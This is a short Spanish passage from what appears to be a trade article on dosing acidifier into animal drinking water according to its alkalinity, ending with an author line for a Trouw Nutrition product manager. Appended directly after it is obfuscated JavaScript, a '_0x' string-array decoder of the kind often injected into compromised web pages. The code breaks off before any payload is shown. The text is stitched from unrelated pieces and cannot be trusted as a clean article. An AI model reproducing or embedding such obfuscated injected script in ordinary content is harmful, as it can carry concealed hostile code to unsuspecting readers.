
de tasa de aplicación que les ayuda a recomendar una
tasa de inclusión específica de acidificante del agua de
bebida con base en la alcalinidad que tenga. Este análisis
se traduce en la dosificación a usarse de acidificante de
agua para conseguir el pH deseado.
Giseli Heim es gerente global de producto de Selko-pH en
Trouw Nutrition.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=